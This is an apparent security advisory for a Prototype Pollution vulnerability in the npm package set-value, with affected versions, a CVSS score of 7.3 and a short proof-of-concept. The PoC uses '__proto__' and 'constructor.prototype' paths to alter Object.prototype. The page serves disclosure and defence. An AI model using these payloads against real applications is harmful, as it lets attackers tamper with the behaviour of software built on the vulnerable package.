 Affecting set-value package, versions <2.0.1 || >=3.0.0 <3.0.1
Report new vulnerabilities
Do your applications use this vulnerable package?
Test your applications
Overview
set-value is a package that creates nested values and any intermediaries using dot notation ('a.b.c') paths.
Affected versions of this package are vulnerable to Prototype Pollution. The function set-value could be tricked into adding or
modifying properties of Object.prototype using any of the constructor, prototype and _proto_ payloads.
PoC by Snyk
const setFn = require('set-value'); const paths = [ 'constructor.prototype.a0', '__proto__.a1', ]; function check()
{ for (const p of paths) { setFn({}, p, true); } for (let i = 0; i < paths.length; i++) { if (({})[`a${i}`] ===
true) { console.log(`Yes with ${paths[i]}`); } } } check();
Details
CVSS SCORE
7.3
ATTACK VEC
Network
PRIVILEGES
None
SCOPE
Unchang
INTEGRITY
Low